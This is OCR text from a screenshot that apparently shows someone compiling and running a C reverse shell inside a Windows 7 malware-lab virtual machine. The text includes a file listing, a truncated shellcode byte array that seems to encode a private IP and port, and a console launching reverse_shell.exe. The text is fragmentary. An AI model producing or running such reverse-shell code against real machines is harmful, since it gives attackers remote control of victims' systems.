 Gabe@DESKTOP-U8VQCOK: ~
k
hello_shell.c
hello_shell.exe
hello_shell.i64
hello_shell.obj
helloworld.exe
helloworld.i64
helloworld.obj
reverse_shell.c
reverse_shell.exe
reverse_shell.id0
reverse_shell.id1
reverse_shell.id2
reverse_shell.nam
reverse_shell.obj
reverse_shell.til
shell.c
shell.exe
shell.i64
shell.obj
vcbuildtools.bat
vcbuildtools_msbuild.bat
C:\Program Files (x86)\Microsoft Visual C++ Build Tools>
Windows7-malware - VMware Workstation
Workstation
C:\Program Files (x86)\Microsoft Visual C++ Build Tools\reverse_shell.c • - Sublime Te...
File Edit Selection Find View Goto Tools Project Preferences Help
helloworld.c hello_shell.c reverse_shell.c
1 #include <stdio.h>
2 #include <windows.h> //for VirtualAll
3
4 char shellcode[] = "\xE8\x1B\x00\x00\
5 "\x02\x00\x27\x0F\xC0\xA8\xCC\x01\x63
\x00\x00
\x8E\x4E
\xF9\xAA
\x19\x01
\x4C\xE4
Cmder
Python27\
C:\Tools\cmdermini
λ cd "C:\Program Files (x86)\Microsoft Visual C++ Bui
ld Tools\
C:\Program Files (x86)\Microsoft Visual C++ Build Too
ls
λ .\reverse_shell.exe
cmd.exe
Search
1
Find All
Line 16, Column 1
Tab Size: 4
C
FN
64
9:20 PM